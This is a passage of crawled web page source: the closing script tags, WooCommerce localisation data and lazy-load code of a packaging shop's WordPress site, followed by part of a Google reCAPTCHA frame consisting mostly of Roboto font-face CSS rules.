Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.4.2' id='wd-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.4.2' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.4.2' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.4.2' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768739170 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wwoq7fmk8a40
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
